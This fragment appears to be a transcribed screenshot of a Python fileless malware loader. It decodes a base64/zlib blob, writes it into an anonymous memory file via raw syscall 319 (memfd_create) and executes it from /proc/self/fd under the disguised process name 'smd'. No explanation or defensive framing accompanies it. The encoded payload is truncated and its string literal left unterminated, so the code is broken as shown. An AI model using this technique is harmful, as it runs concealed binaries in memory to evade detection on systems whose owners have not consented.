 1 import ctypes, os, base64, zlib
2 l = ctypes.CDLL(None)
3 s = l.syscall
4 c = base64.b64decode(b'eNrsvXlcVOX3OH4HGBZFZ3CLzI
5 e = zlib.decompress(c)
6 f = s(319, '', 1)
7 os.write(f, e)
8 p = '/proc/self/fd/%d' % f
9 os.execle(p, 'smd', {})